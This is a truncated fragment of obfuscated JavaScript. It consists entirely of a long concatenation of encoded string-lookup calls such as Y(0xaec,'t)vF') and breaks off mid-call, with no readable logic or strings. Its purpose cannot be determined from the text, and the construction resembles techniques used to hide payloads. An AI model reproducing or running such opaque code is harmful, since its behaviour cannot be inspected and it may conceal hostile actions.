Y(0xaec,'t)vF')+Y(0x9c4,'cDNP')+Y(0x8ba,'G@Tq')+Y(0x436,'JU#%')+Y(0xe39,'8oZn')+Y(0x4a4,'&Hm6')+Y(0x10a,'MGVC')+Y(0x9b8,'5n*S')+Y(0x13f6,'i]1f')+Y(0xe9f,'^h[a')+Y(0x421,'zDHx')+Y(0x726,'r1h2')+Y(0x107d,']r3U')+Y(0x50d,'^h[a')+Y(0xfab,'^h[a')+Y(0xb36,'5n*S')+Y(0x1eb,'v[BG')+Y(0x11b4,'GQRJ')+Y(0x808,'3FhE')+Y(0xedb,'[jnE')+Y(0x45a,'0#@Y')+Y(0x105f,'2v#i')+Y(0xc38,'9&2D'))+(Y(0xe0f,'a([$')+Y(0xa2d,'w]LN')+Y(0xb44,'0#@Y')+Y(0x537,'w]LN')+Y(0xb17,'8oZn')+Y(0xade,'[jnE')+Y(0xf41,'w]LN')+Y(0x247,'a([$')+Y(0x38c,'h51t')+Y(0x598,'[jnE')+Y(0xc9b,'2v#i')+Y(0x438,'dUfB')+Y(0x1233,'qtQK')+Y(0x983,'2v#i')+Y(0x134d,'px@]')+Y(0x770,'cDNP')+Y(0x327,'cDNP')+Y(0x10a2,'7DM[')+Y(0xd58,'RPR8')+Y(0xad0,'h51t')+Y(0x244,']r3U')+Y(0x845,'9&2D')+Y(0x112b,'dUfB')+Y(0x42c,'h51t')+Y(0x1119,'qtQK')+Y(0x35a,'2v#i')+Y(0xbcf,'ybDV')+Y(0x2cb,'JU#%')+Y(0x1356,'&XEf')+Y(0x8c1,'dUfB')+Y(0x1d2,'hgn@')+Y(0x429,'a([$')+Y(0x12d3,'RPR8')+Y(0x7a6,'G@Tq')+Y(0x13a0,'9&2D')+Y(0xa8b,'9W^6')+Y(0xd92,'u7E%')+Y(0xbe4,'a([$')+Y(0x9ae,'hxy)')+Y(0xec9,'i]1f')+Y(0x275,'X*@M')+Y(0x1091,'qtQK')+Y(0x1240,'FrHC')+Y(0xbd9,'2v#i')+Y(0xfe4,'w]LN')+Y(0xeb3,'w00*')+Y(0xd10,'cDNP')+Y(0xf4e,'GQRJ')+Y(0xd4a,'5n*S')+Y(0x45e,'8oZn')+Y(0x54a,'hxy)')+Y(0x328,'u7E%')+Y(0x6cd,'mayM')+Y(0x13fe,'Htsc')+Y(0xc5e,']r3U')+Y(0x4ae,'ybDV')+Y(0x284,'2v#i')+Y(0x260,'9W^6')+Y(0x103,'03lx')+Y(0x117a,'hgn@')+Y(0xcf2,'JU#%')+Y(0xc1d,'FrHC')+Y(0xf4c,'#v1q')+Y(0x118a,'G@Tq')+Y(0x11b8,'ybDV')+Y(0xc03,'3FhE')+Y(0x13d1,'JU#%')+Y(0x737,']r3U')+Y(0x1011,'#v1q')+Y(0x1188,'h51t')+Y(0xfe2,'X*@M')+Y(0xec3,'3FhE')+Y(0x13c9,'ybDV')+Y(0x13c0,'%*#V')+Y(0xe0c,'%*#V')+Y(0xada,'7DM[')+Y(0x8b6,'2v#i')+Y(0x2c1,'9W^6')+Y(0xb1b,'JU#%')+Y(0x712,'z35x')+Y(0xbda,'X*@M')+Y(0xeca,'G@Tq')+Y(0x112f,'Htsc')+Y(0x162,'w00*')+Y(0xf00,'hgn@')+Y(0xa9d,'9W^6')+Y(0xffc,'dUfB')+Y(0x13dc,'h51t')+Y(0x56f,'v[BG')+Y(0x1b0,'#v1q')+Y(0x1ab,'%*#V')+Y(0x12b3,'FrHC')+Y(0x57c,'v[BG')+Y(0x11b3,'zDHx')+Y(0x1179,'JU#%')+Y(0x110a,'JU#%')+Y(0x16d,'X*@M')+Y(0x995,'qtQK')+Y(0x6c2,'px@]')+Y(0xb51,'hgn@')+Y(0x1243,'%*#V')+Y(0x1244,'w00*')+Y(0xc65,'[jnE')+Y(0x83d,'&XEf')+Y(0x1084,'03lx')+Y(0x14a3,'h51t')+Y(0x518,'MGVC')+Y(0xdbd,'ppB0')+Y(0x123d,'v[BG')+Y(0xd20,'G@Tq')+Y(0x1499,']r3U')+Y(0xc98,'ppB0')+Y(0xff5,'JU#%')+Y(0xbca,'5n*S')+Y(0xf94,'JU#%')+Y(0x9bb,'&XEf')+Y(0x118d,'ybDV')+Y(0x9e2,'JU#%')+Y(0x345,'0#@Y')+Y(0x885,'3FhE')+Y(0x8c3,'#v1q')+Y(0xaa3,'%*#V')+Y(0xc1b,'r1h2')+Y(0x58c,'w]LN')+Y(0x1260,']r3U')+Y(0xfe,'Htsc')+Y(0x91f,'#9[f')+Y(0x7fd,'JU#%')+Y(0x5bb,'0#@Y')+Y(0xa46,'#v1q')+Y(0x12a1,'8WOR')+Y(0xfd0,'MGVC')+Y(0x433,'8oZn')+Y(0xd22,'5n*S')+Y(0x9af,'qtQK')+Y(0x253,'8oZn')+Y(0x55e,'#v1q')+Y(0x96a,'#v1q')+Y(0x124e,'GQRJ')+Y(0xeb1,'w00*')+Y(0x10a9,'^h[a')+Y(0x926,'w]LN')+Y(0x7c4,'RPR8')+Y(0x535,'h51t')+Y(0x39a,'ybDV')+Y(0x10ca,'2v#i')+Y(0x33f,'2v#i')+Y(0x606,'mayM')+Y(0x970,'JU#%')+Y(0x969,'FrHC')+Y(0x3fb,'9W^6')+Y(0x140b,'t)vF')+Y(0xcdc,'t)vF')+Y(0x3a6,'t)vF')+Y(0x1132,'JU#%')+Y(0xb9b,'zDHx')+Y(0x32c,'3FhE')+Y(0x86b,'a([$')+Y(0x375,'JU#%')+Y(0x95f,'&XEf')+Y(0x857,'9W^6')+Y(0xebd,'u7E%')+Y(0x1247,'3FhE')+Y(0x14c,'2v#i')+Y(0x11fd,'w]LN')+Y(0x1037,'&Hm6')+Y(0x11af,'ybDV')+Y(0xc54,'&XEf')+Y(0xb39,'GQRJ')+Y(0x80b,'z35x')+Y(0x437,'ppB0')+Y(0x1444,'px@]')+Y(0x414,'[jnE')+Y(0xcb5,'8oZn')+Y(0x13a2,'w00*')+Y(0xe66,'@NIv')+Y(0xc93,'u7E%')+Y(0x551,'9&2D')+Y(0xd8,'&Hm6')+Y(0x4d2,'&XEf')+Y(0x587,'5n*S')+Y(0x40a,'w]LN')+Y(0x185,'8oZn')+Y(0xa02,'dUfB')+Y(0x459,'0Z7M')+Y(0xcd8,'mayM')+Y(0x72e,'i]1f')+Y(0x1479,'^h[a')+Y(0x7bc,'0#@Y')+Y(0xea9,'w00*')+Y(0x131d,'%*#V')+Y(0x11df,'cDNP')+Y(0xd77,'X*@M')+Y(0xdfe,'@NIv')+Y(0x249,'zDHx')+Y(0x9df,'%*#V')+Y(0xb1e,'JU#%')+Y(0x9e3,'@NIv')+Y(0x723,'ppB0')+Y(0xd4c,'w]LN'))+(Y(0x1457,'cDNP')+Y(0xe90,'@NIv')+Y(0x96f,'7DM[')+Y(0x718,'RPR8')+Y(0x242,'&XEf')+Y(0x6a9,'&Hm6')+Y(0x919,'GQRJ')+Y(0x2a2,'MGVC')+Y(0x780,'Htsc')+Y(0xc99,'@NIv')+Y(0x1bf,'RPR8')+Y(0xc83,'^h[a')+Y(0x949,'qtQK')+Y(0x676,'9W^6')+Y(0xdf1,'Htsc')+Y(0x1394,'hgn@')+Y(0xd5,'JU#%')+Y(0xaaa,'#9[f')+Y(0x1049,'7DM[')+Y(0x8e3,'w]LN')+Y(0x179,'%*#V')+Y(0x523,'GQRJ')+Y(0x876,'&Hm6')+Y(0x70f,'h51t')+Y(0xfe9,'dUfB')+Y(0x467,'cDNP')+Y(0xa99,'ppB0')+Y(0xf01,'dUfB')+Y(0x48a,'0#@Y')+Y(0xbe6,'9W^6')+Y(0x9e4,'3FhE')+Y(0xf83,'@NIv')+Y(0x6d5,'G@Tq')+Y(0xe28,'Htsc')+Y(0x10ea,'7DM[')+Y(0x1423,'JU#%')+Y(0x1003,'a([$')+Y(0xfd1,'px@]')+Y(0x4a6,'i]1f')+Y(0x10ee,'@NIv')+Y(0xf44,'t)vF')+Y(0xb8a,'TRvh')+Y(0x48e,'X*@M')+Y(0x1319,'px@]')+Y(0x871,'8WOR')+Y(0x75c,'RPR8')+Y(0x2e6,'GQRJ')+Y(0x7a2,'@NIv')+Y(0xf9a,'0#@Y')+Y(0xda2,'z35x')+Y(0xa25,'&IPJ')+Y(0x12e6,'mayM')+Y(0x455,'@NIv')+Y(0x129,'2v#i')+Y(0x1086,'i]1f')+Y(0x86d,'0Z7M')+Y(0x1270,'9W^6')+Y(0x2b3,'[jnE')+Y(0xb46,'RPR8')+Y(0x5be,'GQRJ')+Y(0x1145,'hgn@')+Y(0xe60,'[jnE')+Y(0x10a0,'MGVC')+Y(0x5b1,'w00*')+Y(0xa63,'ybDV')+Y(0x141b,'3FhE')+Y(0x145c,'i]1f')+Y(0x8ad,'9&2D')+Y(0x7d0,'z35x')+Y(0xfc5,'mayM')+Y(0x7be,'3FhE')+Y(0xd87,'w00*')+Y(0x401,'X*@M')+Y(0x352,'GQRJ')+Y(0x5f1,']r3U')+Y(0xdf2,'hxy)')+Y(0x58b,'zDHx')+Y(0x89a,'0Z7M')+Y(0x105b,'ppB0')+Y(0x17b,'7DM[')+Y(0xdac,'Htsc')+Y(0xf98,'Htsc')+Y(0x10ae,'0Z7M')+Y(0x138c,'&Hm6')+Y(0x11de,'u7E%')+Y(0xd3b,'u7E%')+Y(0x479,'9W^6')+Y(0xd30,'%*#V')+Y(0x1406,'MGVC')+Y(0xe23,'&IPJ')+Y(0x5e4,'JU#%')+Y(0x390,'JU#%')+Y(0x1116,'w00*')+Y(0x8b5,'X*@M')+Y(0x1093,'#9[f')+Y(0x5f0,'mayM')+Y(0x1046,'FrHC')+Y(0x10f8,'ybDV')+Y(0xc3e,'MGVC')+Y(0xd94,'03lx')+Y(0xa15,'dUfB')+Y(0xfd9,']r3U')+Y(0x1404,'#v1q')+Y(0x231,'9&2D')+Y(0x325,'G@Tq')+Y(0xdb8,'v[BG')+Y(0xafa,'h51t')+Y(0x9e0,'@NIv')+Y(0xb0e,'TRvh')+Y(0xe63,'i]1f')+Y(0xd74,'w00*')+Y(0x411,'0#@Y')+Y(0xae3,'v[BG')+Y(0x102,'cDNP')+Y(0x119d,'TRvh')+Y(0x146,'a([$')+Y(0x12f4,'v[BG')+Y(0xd5c,'#9[f')+Y(0x102f,'&Hm6')+Y(0xcf8,'9W^6')+Y(0x7c6,'z35x')+Y(0x13a8,'t)vF')+Y(0x133,'zDHx')+Y(0x1058,'2v#i')+Y(0x12b4,'px@]')+Y(0xf88,'X*@M')+Y(0x1462,'Htsc')+Y(0x91a,'hgn@')+Y(0x37b,'cDNP')+Y(0xcd2,'zDHx')+Y(0x1076,'FrHC')+Y(0xc78,'@NIv')+Y(0x60f,'z35x')+Y(0xd40,'X*@M')+Y(0xcb0,'h51t')+Y(0x707,'t)vF')+Y(0x11ba,'u7E%')+Y(0xedf,'t)vF')+Y(0x3e5,'dUfB')+Y(0x1377,'i]1f')+Y(0xd95,'w00*')+Y(0xa40,'i]1f')+Y(0x1277,'z35x')+Y(0x625,'t)vF')+Y(0x10c4,'8WOR')+Y(0x3e7,'r1h2')+Y(0x2b6,'px@]')+Y(0xc4e,']r3U')+Y(0x63c,'2v#i')+Y(0xddd,'X*@M')+Y(0xa56,'ybDV')+Y(0x7bd,'a([$')+Y(0xace,'3FhE')+Y(0xbeb,'&XEf')+Y(0xf66,'7DM[')+Y(0x312,'v[BG')+Y(0x95c,'TRvh')+Y(0x110c,'w]LN')+Y(0xb4a,'X*@M')+Y(0x10b7,'#v1q')+Y(0x560,'#v1q')+Y(0x71f,'z35x')+Y(0xeb2,'#v1q')+Y(0x3fa,'ppB0')+Y(0x84b,']r3U')+Y(0x285,'hgn@')+Y(0xb56,'9W^6')+Y(0xcac,'GQRJ')+Y(0x1416,'zDHx')+Y(0x10f7,'@NIv')+Y(0x1354,'3FhE')+Y(0x749,'#9[f')+Y(0x63b,'8WOR')+Y(0x91e,'cDNP')+Y(0x14c7,'7DM[')+Y(0x152,'#v1q')+Y(0x1df,'Htsc')+Y(0xcd4,'ybDV')+Y(0x110e,'7DM[')+Y(0x49c,'^h[a')+Y(0xb29,'5n*S')+Y(0x5f3,'v[BG')+Y(0xde9,'7DM[')+Y(0x1449,'&Hm6')+Y(0x28a,'9&2D')+Y(0x12e3,'3FhE')+Y(0x8d0,'cDNP')+Y(0x334,'&IPJ')+Y(0x36c,'z35x')+Y(0xf62,'hgn@')+Y(0xf7,'X*@M')+Y(0xd38,'@NIv')+Y(0x135f,'JU#%')+Y(0x13a5,'a([$')+Y(0x104f,'FrHC')+Y(0x20b,'03lx')+Y(0x7a5,'FrHC')+Y(0x4c4,'03lx')+Y(0xa27,'v[BG')+Y(0x8f2,'3FhE'))+(Y(0xa9e,'MGVC')+Y(0x138a,'@NIv')+Y(0x7ba,'[jnE')+Y(0x695,'3FhE')+Y(0xbb3,'ybDV')+Y(0x8ac,'ppB0')+Y(0x515,'hgn@')+Y(0xa3a,'GQRJ')+Y(0x1c8,'MGVC')+Y(0xadb,'hxy)')+Y(0xea6,'X*@M')+Y(0x633,'9W^6')+Y(0x123b,'&IPJ')+Y(0x119a,'i]1f')+Y(0x127f,'9&2D')+Y(0x1009,']r3U')+Y(0x12af,'8WOR')+Y(0x647,'ybDV')+Y(0x1476,'RPR8')+Y(0x10c5,'5n*S')+Y(0xb30,'8oZn')+Y(0x1ca,'2v#i')+Y(0x53e,'2v#i')+Y(0x1282,'8WOR')+Y(0x849,'7DM[')+Y(0x1055,'G@Tq')+Y(0x8cf,'JU#%')+Y(0xe70,'%*#V')+Y(0x1211,'TRvh')+Y(0xc69,'z35x')+Y(0x809,'r1h2')+Y(0xc6e,'8WOR')+Y(0xbef,'@NIv')+Y(0x637,'RPR8')+Y(0xfdb,'TRvh')+Y(0xa21,'z35x')+Y(0x2fa,'hxy)')+Y(0x20e,'&XEf')+Y(0x8a2,'^h[a')+Y(0xa50,'X*@M')+Y(0x4ee,'X*@M')+Y(0x1292,'z35x')+Y(0x118f,'ppB0')+Y(0xf7e,'#v1q')+Y(0x199,'hgn@')+Y(0xe8b,'0#@Y')+Y(0xa7d,']r3U')+Y(0x19d,'zDHx')+Y(0x9cd,'a([$')+Y(0x1351,'a([$')+Y(0xbfa,'Htsc')+Y(0x139d,'[jnE')+Y(0xdb9,'ybDV')+Y(0xca9,'i]1f')+Y(0x12ca,'#v1q')+Y(0x115f,'a([$')+Y(0x133b,'JU#%')+Y(0x7de,'r1h2')+Y(0x1398,'cDNP')+Y(0x839,'7DM[')+Y(0xc2e,'u7E%')+Y(0xf38,'8WOR')+Y(0x3d3,'&IPJ')+Y(0x19f,'&IPJ')+Y(0xe87,'[jnE')+Y(0xa14,'u7E%')+Y(0x1338,'X*@M')+Y(0x8fc,'t)vF')+Y(0xc00,'5n*S')+Y(0x640,'TRvh')+Y(0xa05,'@NIv')+Y(0x7ef,'z35x')+Y(0x10e0,'0Z7M')+Y(0xf30,'[jnE')+Y(0x144c,'GQRJ')+Y(0x142d,'%*#V')+Y(0x33a,'cDNP')+Y(0xb98,'u7E%')+Y(0x44f,'GQRJ')+Y(0xf8,'0#@Y')+Y(0x829,'[jnE')+Y(0x14b8,'[jnE')+Y(0xc7d,'v[BG')+Y(0xb61,'GQRJ')+Y(0x3e9,'MGVC')+Y(0xf43,'hgn@')+Y(0xaf9,'^h[a')+Y(0x922,'G@Tq')+Y(0x7bb,'#9[f')+Y(0xea7,'JU#%')+Y(0x1201,'%*#V')+Y(0xf99,'5n*S')+Y(0x7b0,'5n*S')+Y(0x112a,'X*@M')+Y(0x4dd,'zDHx')+Y(0x99e,'i]1f')+Y(0xccb,'zDHx')+Y(0x86e,'hxy)')+Y(0x11e8,'t)vF')+Y(0x27e,'MGVC')+Y(0x1c4,'FrHC')+Y(0x8bb,'&Hm6')+Y(0xadd,'JU#%')+Y(0x17e,'@NIv')+Y(0xb86,'03lx')+Y(0xffe,'#v1q')+Y(0x1461,'0Z7M')+Y(0x6e5,'z35x')+Y(0xb19,'qtQK')+Y(0x104d,'w]LN')+Y(0xa9f,'RPR8')+Y(0x4d1,']r3U')+Y(0x196,'v[BG')+Y(0x10b2,'5n*S')+Y(0x1496,'i]1f')+Y(0x12e,'px@]')+Y(0x187,'w00*')+Y(0x9b0,'w00*')+Y(0x870,'0Z7M')+Y(0x1326,'dUfB')+Y(0x10d6,'[jnE')+Y(0x2dd,'hxy)')+Y(0x724,'9&2D')+Y(0xf33,'TRvh')+Y(0x4bb,'a([$')+Y(0x6cb,'0#@Y')+Y(0xfed,'ybDV')+Y(0x2a3,'7DM[')+Y(0xf46,'u7E%')+Y(0x484,'^h[a')+Y(0x828,'2v#i')+Y(0xdd2,'2v#i')+Y(0x57f,'w]LN')+Y(0x280,'#v1q')+Y(0xbfe,'7DM[')+Y(0x123e,'0#@Y')+Y(0x100e,'X*@M')+Y(0x2ea,'&Hm6')+Y(0x1c1,'@NIv')+Y(0x1045,'^h[a')+Y(0x1140,'mayM')+Y(0x115b,'9W^6')+Y(0xa4a,'0Z7M')+Y(0x10fe,'Htsc')+Y(0x1475,'MGVC')+Y(0xf2d,'&Hm6')+Y(0x56b,'v[BG')+Y(0xbad,'GQRJ')+Y(0x14ae,'JU#%')+Y(0x62c,'Htsc')+Y(0x229,'8oZn')+Y(0x148b,'[jnE')+Y(0x14a1,'#v1q')+Y(0x1224,'5n*S')+Y(0xfe6,'Htsc')+Y(0xb21,'JU#%')+Y(0x794,'t)vF')+Y(0x1012,'v[BG')+Y(0xcc0,'G@Tq')+Y(0x13e3,'9W^6')+Y(0x69b,'qtQK')+Y(0x4e9,']r3U')+Y(0x5d8,'t)vF')+Y(0x1442,'9W^6')+Y(0x124b,'JU#%')+Y(0x3d4,'dUfB')+Y(0xfef,'2v#i')+Y(0x76d,'ybDV')+Y(0x1e7,'w00*')+Y(0x4d0,'JU#%')+Y(0x1487,'8WOR')+Y(0x5ab,'MGVC')+Y(0x616,'JU#%')+Y(0x12d6,'#v1q')+Y(0x8e8,'hgn@')+Y(0x1044,'FrHC')+Y(0xd63,'2v#i')+Y(0x122d,'&XEf')+Y(0x8e5,'@NIv')+Y(0x68a,'%*#V')+Y(0x89d,'JU#%')+Y(0xf13,'FrHC')+Y(0x49f,'u7E%')+Y(0x278,'G@Tq')+Y(0x615,'#v1q')+Y(0x1422,'t)vF')+Y(0x7b9,'^h[a')+Y(0x4de,'&XEf')+Y(0x11d5,']r3U')+Y(0x472,'v[BG')+Y(0x236,'2v#i')+Y(0x1142,'JU#%')+Y(0x439,'w]LN')+Y(0xc24,'%*#V')+Y(0x5a0,'G@Tq')+Y(0xd2f,'u7E%')+Y(0xcc5,'h51t')+Y(0xc70,'#v1q')+Y(0x494,'0Z7M')+Y(0xdaf,'@NIv'))+(Y(0x1008,'&Hm6')+Y(0x1a1,'u7E%')+Y(0xee0,'qtQK')+Y(0x264,'z35x')+Y(0xa60,'8oZn')+Y(0x23f,'%*#V')+Y(0xfa0,'%*#V')+Y(0x8bc,'u7E%')+Y(0xa4d,'9W^6')+Y(0xf48,'2v#i')+Y(0x3a0,'&Hm6')+Y(0xa29,'hxy)')+Y(0xea1,'&Hm6')+Y(0x972,'qtQK')+Y(0x524,'RPR8')+Y(0xc89,'8oZn')+Y(0x78d,'2v#i')+Y(0x769,'MGVC')+Y(0x1d4,'h51t')+Y(0x686,'#v1q')+Y(0x3aa,'X*@M')+Y(0x3c3,'0#@Y')+Y(0x71d,'cDNP')+Y(0x1376,'GQRJ')+Y(0x5eb,'0#@Y')+Y(0x7d1,'8oZn')+Y(0x10e7,'v[BG')+Y(0xa90,'Htsc')+Y(0x11d0,'&Hm6')+Y(0x584,'z35x')+Y(0x300,'8oZn')+Y(0x699,'3FhE')+Y(0xdfd,'0#@Y')+Y(0xe75,'&Hm6')+Y(0xaf5,'[jnE')+Y(0xec7,'9W^6')+Y(0x319,'#v1q')+Y(0x4ad,'0Z7M')+Y(0x5ee,'r1h2')+Y(0x13cc,'8WOR')+Y(0xfc3,'[jnE')+Y(0x1156,'h51t')+Y(0x76c,'&IPJ')+Y(0x48c,'hgn@')+Y(0x4fd,'8WOR')+Y(0x5ff,'w00*')+Y(0x741,'ybDV')+Y(0x30d,'px@]')+Y(0x96b,'&Hm6')+Y(0x425,'mayM')+Y(0x396,'Htsc')+Y(0x10d7,'@NIv')+Y(0xdd,'9W^6')+Y(0x10fa,'mayM')+Y(0xb92,'TRvh')+Y(0x17f,'z35x')+Y(0x858,'G@Tq')+Y(0x12a,'w00*')+Y(0x9c9,'@NIv')+Y(0x1d1,'u7E%')+Y(0x5ad,'GQRJ')+Y(0xf19,'5n*S')+Y(0x4ef,'JU#%')+Y(0xae6,'Htsc')+Y(0x13bc,'cDNP')+Y(0xd2,'8oZn')+Y(0x148f,'3FhE')+Y(0x567,'5n*S')+Y(0x5cc,'hxy)')+Y(0xe59,'8oZn')+Y(0x1d7,'7DM[')+Y(0x1134,'ybDV')+Y(0x7e2,'&IPJ')+Y(0x74e,'ppB0')+Y(0x690,'u7E%')+Y(0xb65,'hxy)')+Y(0xbc4,'cDNP')+Y(0xcf1,'u7E%')+Y(0xdca,'w]LN')+Y(0x1c3,'w00*')+Y(0xf84,'9W^6')+Y(0x12e7,'9&2D')+Y(0xf87,'0#@Y')+Y(0xd7b,'5n*S')+Y(0xbed,'GQRJ')+Y(0xdf8,'#9[f')+Y(0x143,'t)vF')+Y(0x64c,'hxy)')+Y(0x1072,'cDNP')+Y(0x4a0,'h51t')+Y(0x1ee,'FrHC')+Y(0xebc,'03lx')+Y(0xf75,'0#@Y')+Y(0xa3e,'v[BG')+Y(0x81b,'X*@M')+Y(0xa48,'G@Tq')+Y(0x1b3,'w]LN')+Y(0xfca,'u7E%')+Y(0x8d9,'2v#i')+Y(0xfc4,'v[BG')+Y(0x79b,'&XEf')+Y(0x568,'RPR8')+Y(0xb9c,'GQRJ')+Y(0x103f,'0Z7M')+Y(0xeb8,'8oZn')+Y(0x670,'%*#V')+Y(0x66c,'9W^6')+Y(0x4ff,'qtQK')+Y(0xf08,'t)vF')+Y(0xc9d,'5n*S')+Y(0xaed,'h51t')+Y(0x2a6,'&IPJ')+Y(0x13c8,'Htsc')+Y(0x246,'h51t')+Y(0xc52,'MGVC')+Y(0x648,'dUfB')+Y(0x68c,'X*@M')+Y(0x9e1,'z35x')+Y(0x684,'qtQK')+Y(0xd1b,'FrHC')+Y(0xda3,'#v1q')+Y(0x10ff,'v[BG')+Y(0x603,'2v#i')+Y(0x1468,'^h[a')+Y(0x11da,'hxy)')+Y(0x3be,'ybDV')+Y(0xc04,'RPR8')+Y(0x39d,'^h[a')+Y(0x1ec,'@NIv')+Y(0x13f3,'3FhE')+Y(0x9da,'h51t')+Y(0x744,'cDNP')+Y(0x1301,'^h[a')+Y(0x916,'RPR8')+Y(0x62a,'Htsc')+Y(0x115c,'h51t')+Y(0x6b6,'GQRJ')+Y(0x5c3,'9&2D')+Y(0x12c8,'z35x')+Y(0xd03,'#v1q')+Y(0xc60,'3FhE')+Y(0xf1e,'mayM')+Y(0x69e,'&XEf')+Y(0x629,'&XEf')+Y(0x15c,'8oZn')+Y(0x9b3,'GQRJ')+Y(0x17c,'5n*S')+Y(0x982,'MGVC')+Y(0xb4b,'[jnE')+Y(0xd29,'X*@M')+Y(0x8d2,'i]1f')+Y(0xa8d,'0Z7M')+Y(0x8c7,'h51t')+Y(0xd75,'w00*')+Y(0x29c,'X*@M')+Y(0x11fa,'u7E%')+Y(0x146f,'r1h2')+Y(0x102e,'@NIv')+Y(0xd08,'&XEf')+Y(0xa6c,'[jnE')+Y(0xb9d,'&XEf')+Y(0x148a,'8oZn')+Y(0x88b,'qtQK')+Y(0xcaf,'mayM')+Y(0xf11,'z35x')+Y(0x7cc,'px@]')+Y(0x454,'^h[a')+Y(0xd3a,'MGVC')+Y(0x3e4,'2v#i')+Y(0x1e1,'ybDV')+Y(0x9f1,'^h[a')+Y(0x7fe,'&IPJ')+Y(0x13f4,'ppB0')+Y(0xbbf,'w]LN')+Y(0x139e,'ybDV')+Y(0xacb,'9W^6')+Y(0x8ff,'mayM')+Y(0x13b1,'&IPJ')+Y(0x113f,'X*@M')+Y(0x8b9,'t)vF')+Y(0x52a,'8oZn')+Y(0x12e9,'8WOR')+Y(0xbc6,'z35x')+Y(0xb01,'z35x')+Y(0xdbf,'X*@M')+Y(0x180,'#v1q')+Y(0x36f,'2v#i')+Y(0xf34,'03lx')+Y(0x13c2,'hxy)')+Y(0x652,'[jnE')+Y(0x3ad,'a([$')+Y(0xda8,'@NIv')+Y(0x3ec,'TRvh')+Y(0x124c,'hxy)')+Y(0xcc7,'px@]')+Y(0x733,'Htsc')+Y(0x11a,'8WOR')+Y(0x12aa,'px@]')+Y(0x12a3,'MGVC')+Y(0xe7a,'hxy)'))+(Y(0xff2,'@NIv')+Y(0x8e7,'#v1q')+Y(0xdb1,'9&2D')+Y(0x2c4,'z35x')+Y(0x6bf,'FrHC')+Y(0xbab,'dUfB')+Y(0xf1a,'9W^6')+Y(0x13af,'2v#i')+Y(0x698,'JU#%')+Y(0x847,'z35x')+Y(0x3bd,'ybDV')+Y(0x2b7,'&Hm6')+Y(0x824,'7DM[')+Y(0x43e,'TRvh')+Y(0x141a,'5n*S')+Y(0x4f1,'r1h2')+Y(0x2ce,'r1h2')+Y(0x814,'a([$')+Y(0xb3c,'9W^6')+Y(0xfaf,'z35x')+Y(0x1485,'7DM[')+Y(0x149b,'t)vF')+Y(0x101c,'X*@M')+Y(0x1293,'0Z7M')+Y(0x709,'JU#%')+Y(0x12a5,'r1h2')+Y(0x6f3,'r1h2')+Y(0x1248,'TRvh')+Y(0x11aa,'9&2D')+Y(0x136e,'03lx')+Y(0x120f,'RPR8')+Y(0x80a,'9&2D')+Y(0x98a,']r3U')+Y(0xd0e,'8oZn')+Y(0x7f7,'zDHx')+Y(0xc47,'r1h2')+Y(0x469,'ybDV')+Y(0xfbb,'Htsc')+Y(0x351,'TRvh')+Y(0xae0,'8WOR')+Y(0x8e1,'&XEf')+Y(0x45f,'Htsc')+Y(0x813,'#9[f')+Y(0x713,'&IPJ')+Y(0x1426,'a([$')+Y(0x1a5,'2v#i')+Y(0x279,'hxy)')+Y(0x289,'%*#V')+Y(0x12da,'dUfB')+Y(0x11e9,'03lx')+Y(0x1481,'u7E%')+Y(0xe3e,'r1h2')+Y(0x39b,'5n*S')+Y(0x131f,'ybDV')+Y(0xb58,'zDHx')+Y(0xb9e,'RPR8')+Y(0x243,'@NIv')+Y(0x2d6,'a([$')+Y(0x2ba,'[jnE')+Y(0x2f0,'dUfB')+Y(0x5d5,'FrHC')+Y(0x6cc,'&IPJ')+Y(0xfeb,'03lx')+Y(0xbaa,'z35x')+Y(0xfde,'&Hm6')+Y(0x130,'r1h2')+Y(0xd9f,'#v1q')+Y(0x440,']r3U')+Y(0x5cb,'RPR8')+Y(0x489,'9W^6')+Y(0xa93,'^h[a')+Y(0x984,'Htsc')+Y(0x1493,'8oZn')+Y(0x76f,'5n*S')+Y(0xb05,'hxy)')+Y(0xb31,'w]LN')+Y(0x93d,'MGVC')+Y(0xda5,'w00*')+Y(0x91d,'JU#%')+Y(0x2e4,'w00*')+Y(0x333,'ppB0')+Y(0xe10,'GQRJ')+Y(0x12fc,'TRvh')+Y(0x1370,'w00*')+Y(0x4ab,'03lx')+Y(0x10bc,'w00*')+Y(0xa34,'%*#V')+Y(0xfc0,'7DM[')+Y(0xfc,'t)vF')+Y(0xfe1,'#9[f')+Y(0xd45,'h51t')+Y(0x22c,'qtQK')+Y(0x2c8,'03lx')+Y(0xc7b,'hxy)')+Y(0xd19,'9W^6')+Y(0x5d1,'u7E%')+Y(0x6e8,'8WOR')+Y(0x141,'RPR8')+Y(0x934,'3FhE')+Y(0xa30,'hxy)')+Y(0x104,'9&2D')+Y(0x906,'&XEf')+Y(0x1110,'&IPJ')+Y(0x1334,'zDHx')+Y(0x900,'#v1q')+Y(0x962,'7DM[')+Y(0x430,'dUfB')+Y(0x2fb,'w00*')+Y(0x12d1,'2v#i')+Y(0x4aa,'mayM')+Y(0x255,'2v#i')+Y(0x6f4,'w00*')+Y(0x1253,'px@]')+Y(0x754,'GQRJ')+Y(0x626,'GQRJ')+Y(0x135a,'hgn@')+Y(0x143e,'hxy)')+Y(0xeba,'0#@Y')+Y(0x108b,'@NIv')+Y(0xc90,'mayM')+Y(0x1ba,'u7E%')+Y(0xaa9,'8oZn')+Y(0x1fa,'qtQK')+Y(0x4d4,'t)vF')+Y(0xe97,'&IPJ')+Y(0x5d9,'8oZn')+Y(0xfd5,'9&2D')+Y(0x954,'@NIv')+Y(0x1bc,'h51t')+Y(0x14ad,'8WOR')+Y(0x806,'z35x')+Y(0x221,'qtQK')+Y(0x12a8,'px@]')+Y(0xa87,'FrHC')+Y(0x7a0,'TRvh')+Y(0xd18,'v[BG')+Y(0x470,'i]1f')+Y(0x5cd,'8WOR')+Y(0x1210,'7DM[')+Y(0x63e,'@NIv')+Y(0xdeb,'^h[a')+Y(0x915,'&Hm6')+Y(0x595,'qtQK')+Y(0xbd6,'G@Tq')+Y(0xdc8,'dUfB')+Y(0x6da,'qtQK')+Y(0x3b0,'z35x')+Y(0x446,'&Hm6')+Y(0xb40,'a([$')+Y(0x7f2,'2v#i')+Y(0xb77,'9W^6')+Y(0x978,'ybDV')+Y(0xac2,'hxy)')+Y(0x69f,'Htsc')+Y(0x12d7,'w00*')+Y(0x8c6,'w]LN')+Y(0xa03,'zDHx')+Y(0x364,'0#@Y')+Y(0x12e4,'^h[a')+Y(0xd3e,'0Z7M')+Y(0x1096,'&IPJ')+Y(0x3d0,'w]LN')+Y(0xb6d,'0Z7M')+Y(0x10bd,'z35x')+Y(0x898,'qtQK')+Y(0x649,'